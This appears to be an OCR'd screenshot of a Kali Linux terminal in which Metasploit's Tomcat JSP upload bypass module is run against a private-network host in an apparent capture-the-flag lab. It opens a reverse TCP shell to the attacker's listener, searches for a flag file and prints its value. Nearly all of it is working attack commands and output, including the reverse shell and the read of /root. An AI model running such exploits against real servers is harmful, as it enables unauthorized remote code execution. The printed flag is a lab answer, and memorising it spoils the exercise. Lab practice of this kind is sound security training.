 root@kali: ~
File Actions Edit View Help
msf6 > search tomcat_jsp
Matching Modules
# Name Disclosure Date Rank Check Description
- — — — — —
0 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_jsp_upload_bypass
msf6 > set RHOST 192.168.13.10
RHOST => 192.168.13.10
msf6 > set RPORT 8080
RPORT => 8080
msf6 > exploit
[-] Unknown command: exploit
msf6 > use 0
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOST 192.168.13.10
RHOST => 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > exploit
[*] Started reverse TCP handler on 172.20.157.56:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (172.20.157.56:4444 -> 192.168.13.10:58280 ) at 2025-02-18 19:40:50 -0500
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
temp
webapps
work
find / -name "flag7*" 2>/dev/null
cat /root/.flag7.txt
8ks6sbhss
find /-iname "flag7"
find / -iname "*flag7*"
/root/.flag7.txt
cat /root/.flag7.txt
8ks6sbhss